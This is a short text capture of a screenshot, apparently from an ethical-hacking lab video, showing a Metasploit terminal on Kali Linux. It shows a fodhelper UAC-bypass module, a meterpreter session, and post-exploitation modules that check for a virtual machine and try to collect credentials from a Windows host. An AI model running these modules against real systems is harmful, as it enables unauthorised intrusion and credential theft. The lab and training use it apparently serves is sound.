 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:07
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > run post/windows/gather/checkvm
[*] Checking if DESKTOP-M83QQ00 is a Virtual Machine .....
[*] DESKTOP-M83QQ00 appears to be a Physical Machine
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against DESKTOP-M83QQ00
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter > run post/windows/gather/